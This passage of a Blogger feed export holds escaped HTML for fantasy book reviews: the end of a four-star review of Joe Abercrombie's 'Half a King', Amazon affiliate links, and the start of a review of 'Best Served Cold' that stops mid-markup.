style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; font-weight: normal; line-height: 107%;\"\u003E“I swore an\noath to be avenged on the killers of my father. I may be half a man, but I\nswore a whole oath” – Yarvi.\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cstrong\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; font-weight: normal; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EIf there is one thing Abercrombie is good at it is\ncatchphrases. He wields them like weapons of seduction upon the reader – and\nwhile there were many in his previous works, I think they have only gotten more\npronounced in this one.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003ESome Evolvement\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EThe thing about Abercrombie’s writing style is that it\nis getting visibly better with every book. All authors evolve as their careers\nprogress, but I cannot think of anyone evolving as rapidly as this gentleman.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EWhile I probably still do prefer Joe Abercrombie’s\nadult writings, I think that he has definitely hit the mark with this YA book.\nI am not claiming that this is the most well written book he has published yet\n(as I have not read Red Country and could not rightly say so) – but it is. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cb\u003EWhat’s to Come?\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EI am yet unsure if this series has the potential to\nrise to the level of the mighty Fist Law trilogy. In fact, the ending left me\nwith few clues as to how he might be continuing the series. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EFrom the blurb of the sequel, Half the World, it\nsounds like Yarvi will not be returning, but that the emphasis of the series is\nupon the Shattered Sea and not the characters.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EIt would not surprise me. As I previously wrote in my\nreview of Best Served Cold: “\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003Ethe world he portrays does not\nbegin and end with the story or the characters in question.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EI\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\nenjoyed this book immensely, but I did miss a bit of depth from it. This is not\nstrange in the first book in a series, but it does make me hesitate to hand out\na five-star rating. I hope the next books will give the series a stronger feel\nof consequence.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cu\u003E\u003Ci\u003ESource\u003C\/i\u003E\u003C\/u\u003E:\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E Borrowed from my local\nlibrary\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Cu\u003E\u003Ci\u003EIBR Rating\u003C\/i\u003E\u003C\/u\u003E: \u003C\/span\u003E\u003Cspan lang=\"DA\" style=\"background: white; font-family: \u0026quot;ms gothic\u0026quot;; font-size: 12.0pt;\"\u003E★★★★\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cu\u003E\u003Ci\u003ERecommendation\u003C\/i\u003E\u003C\/u\u003E:\u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EHalf a King is a very\nshort book compared to his previous outputs – I would not have minded if it had\nbeen twice as long as it was; a book that leaves the reader wanting more, a light\nread due to the YA-style and a page-turner in accordance with the catchiness of\nthe writing. What are you waiting for? Go get it now!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003EAlso, for fans of Mark Lawrence; Half a King did give\nme a bit of the same vibe as Prince of Thorns.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/dragonsworn.blogspot.com\/\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhez_x23vSTAnuGvkfwK8MzENPsuK85PxjrCBlg8H9f2f4P0yOBt1eoGepVj_hT3D_Cb3eCy7WOpBAoayd80Hk6XCgznmDJMbztZttH6KkKQF6QcGfD-aZIKZus07HUWBlRUXadcG1MXKA\/s1600\/Reviewer-Profile---Eli-Adelholm.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan lang=\"EN-GB\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ87_jYTreWlgGNApZo9QcYRCi2VexgPEbSwX55V65cBr9i4GT4icSt1UBjnRSRcJ0tW2NsMtN9LWfVXoiXlMC4Ob6PKgt3ABPIeYgIhvOfoMqUa_ocQK0U2XnlbUXwRRdiVVIh-v8pcA\/s1600\/If-you-like-this,-then-try-these.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ87_jYTreWlgGNApZo9QcYRCi2VexgPEbSwX55V65cBr9i4GT4icSt1UBjnRSRcJ0tW2NsMtN9LWfVXoiXlMC4Ob6PKgt3ABPIeYgIhvOfoMqUa_ocQK0U2XnlbUXwRRdiVVIh-v8pcA\/s1600\/If-you-like-this,-then-try-these.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0804178429\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0804178429\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=PMFANCJNHRDVYH66\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0804178429\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0804178429\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0316187208\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0316187208\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=ATS35IQB36CLNNB7\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0316187208\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0316187208\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0756410436\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0756410436\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=AZ6WUOHLAPZ6XK5Y\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0756410436\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0756410436\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E\n\u003Ca href=\"http:\/\/www.amazon.com\/gp\/product\/0425268780\/ref=as_li_tl?ie=UTF8\u0026amp;camp=1789\u0026amp;creative=390957\u0026amp;creativeASIN=0425268780\u0026amp;linkCode=as2\u0026amp;tag=intebookrevi-20\u0026amp;linkId=57VRFS26A5LFWVVD\" target=\"_blank\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ws-na.amazon-adsystem.com\/widgets\/q?_encoding=UTF8\u0026amp;ASIN=0425268780\u0026amp;Format=_SL250_\u0026amp;ID=AsinImage\u0026amp;MarketPlace=US\u0026amp;ServiceVersion=20070822\u0026amp;WS=1\u0026amp;tag=intebookrevi-20\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"\" border=\"0\" src=\"http:\/\/ir-na.amazon-adsystem.com\/e\/ir?t=intebookrevi-20\u0026amp;l=as2\u0026amp;o=1\u0026amp;a=0425268780\" height=\"1\" style=\"border: none !important; margin: 0px !important;\" width=\"1\" \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4649083485307736016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-half-king-joe-abercrombie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4649083485307736016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4649083485307736016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-half-king-joe-abercrombie.html","title":"Half a King, Joe Abercrombie"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3rlMu92ffSjWI1aVBy1Zs17lQ_1tD3bZFe0h99FYSESIOULPWes9_wtSxwt8y6jqvRfbnXAdo-YJ7QXDLkUEM6yeIg4ppPN1yUGhHscN64H1Tr9qYUwXXlkHkxiL1xz7Kbln2DfrEjA\/s72-c\/IBR-Cover-Review-Fantasy---Half-a-King---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-2846215532185585785"},"published":{"$t":"2014-12-23T16:27:00.003+11:00"},"updated":{"$t":"2017-02-04T14:09:10.775+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Best Served Cold, Joe Abercrombie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIA6dbYTmRaQMzlRlxt0etWfkBbaXSPpKwa869lro8Hpo6t3fF86XOt60IBw6DzW4xht7qSxYFG-Faj3V_92_yJWDU3P4byJVwH-kZEEigE1oTgSM87wGKn4nXSW-gowik1PoXNQWPf0Y\/s1600\/IBR-Cover-Review-Fantasy---Best-Served-Cold---New-Style-2016.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIA6dbYTmRaQMzlRlxt0etWfkBbaXSPpKwa869lro8Hpo6t3fF86XOt60IBw6DzW4xht7qSxYFG-Faj3V_92_yJWDU3P4byJVwH-kZEEigE1oTgSM87wGKn4nXSW-gowik1PoXNQWPf0Y\/s1600\/IBR-Cover-Review-Fantasy---Best-Served-Cold---New-Style-2016.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: left;\"\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ci\u003EReviewed by Eli Adelholm\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBest Served\nCold is a stand-alone novel set in the world of the ‘First Law’ trilogy – a\nseries that I have previously reviewed and praised as one of the most\nintriguing works in modern fantasy.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EThe World Goes\nOn\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EOne thing I\nnoted in my review of ‘\u003Ci\u003EThe First Law\u003C\/i\u003E’ was the ending having a “\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003Esour taste\nof unfinished business about it.” I really like this quality of Abercrombie’s;\nthe world he portrays does not begin and end with the story or the characters\nin question.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Ci\u003EBest Served Cold\u003C\/i\u003E takes over a\nfew years after the end of ‘\u003Ci\u003EThe First Law\u003C\/i\u003E’ and is set in another part of the\nworld, with a new set of characters mixed with a couple of old timers from the\nseries. Here, the world is no better or worse off for the events that went down\nin the previous books.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: DA;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EWhat Went\nWrong?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EThe thing is;\nI am actually quite disappointed and I find it hard to point out the why of it.\n\u003Ci\u003EBest Served Cold\u003C\/i\u003E is a very well written book (more so, in fact, than ‘\u003Ci\u003EThe First\nLaw\u003C\/i\u003E’.) It is full of life-like characters, the plot is solid and the action is\nstrong. It is every bit as gritty as the ‘First Law’ trilogy - and still it did\nnot catch me.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; mso-ansi-language: EN-US;\"\u003EI think the problem\nis that\u0026nbsp;\u003Ci\u003EBest Served Cold\u003C\/i\u003E lacks much of the suspense and unpredictability that\nmade ‘\u003Ci\u003EThe First Law\u003C\/i\u003E’ such a page-turningly awesome read.\u0026nbsp;\u003C\/span\u003EIn addition, I\nthink the plot was probably too one-sided for me, with no room for detours or\ninteresting little quirks in the corners.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan 